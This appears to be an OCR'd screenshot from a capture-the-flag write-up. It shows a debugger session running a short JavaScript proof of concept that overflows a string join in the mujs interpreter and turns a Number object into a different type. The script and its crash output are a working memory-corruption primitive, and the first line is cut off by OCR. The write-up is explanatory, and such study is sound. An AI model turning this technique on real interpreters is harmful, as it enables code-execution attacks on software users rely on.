 gef➤ shell cat -n for-writeup.js
1 String.prototype.repeat=function(count){var str=''+this;count=+count;count=M
--;};str+=str.substring(0,maxCount-str.length);return str;}
2 defined = 0;
3 first = "A".repeat(65534);
4 second = "\x11".repeat(64);
"\x11" for 17, which corresponds to JS_CDATAVEW
in the type enum
5 arr = [first, second];
6 defined = new Number(10);
7 print(defined)
8 arr.join();
9 print(defined);
gef➤ r
Starting program: /home/yichen/Downloads/challenge/mujs-build/mujs for-writeup.js
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
10
TypeError: not a number
at Number.prototype.toString (native)
at print (native)
at for-writeup.js:9
variable defined is no longer identified
as a Number object
[Inferior 1 (process 5548) exited with code 01]
gef➤